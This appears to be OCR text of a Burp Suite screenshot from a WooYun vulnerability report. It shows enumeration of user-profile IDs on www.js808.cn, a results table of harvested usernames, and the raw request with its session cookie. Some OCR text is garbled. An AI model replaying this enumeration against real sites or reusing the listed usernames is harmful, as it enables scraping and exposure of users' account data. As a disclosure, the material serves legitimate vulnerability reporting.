 Request Payload Status Error Timeout Length Comment
327 588807 200 24594 airlllfish
113 667556 200 24692 alanxc
339 583264 200 24687 amithus
83 114728 200 39490 angeloangelo
119 269506 200 40721 arochen
412 624407 200 38789 asefeng
157 162987 200 39945 asire
224 607467 200 24616 bb159159
27 779617 200 24762 c2720536
445 340803 200 40491 cagezhang
52 615789 200 39230 caijiacaijack
354 244878 200 24699 caizhouquan
26 232037 200 88279 camel01000
309 391426 200 24692 camotc
358 750700 200 24741 caoliang123789
270 289082 200 24686 carni
191 810357 200 24693 carolcao
21 384992 200 77057 cc_é– æ ¹
85 244226 200 40784 chaihe99
360 756202 200 2469 chenddb
203 431920 200 24693 chenfuwei
223 382752 200 2472 chengyijin
335 367976 200 40800 cheryahwh
263 740794 200 086 cj_rich
Request Response
Raw Params Headers Hex
随机爬下来一些账号
GET /newSite/Account/UsersHome_New.aspx?id=269506000 HTTP/1.1
Host: www.js808.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:37.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
www.wooyun.org
Cookie: ASP.NET_SessionId=vjc0aiqlk35ehuzsdr2lv3bi; CheckCode=H820;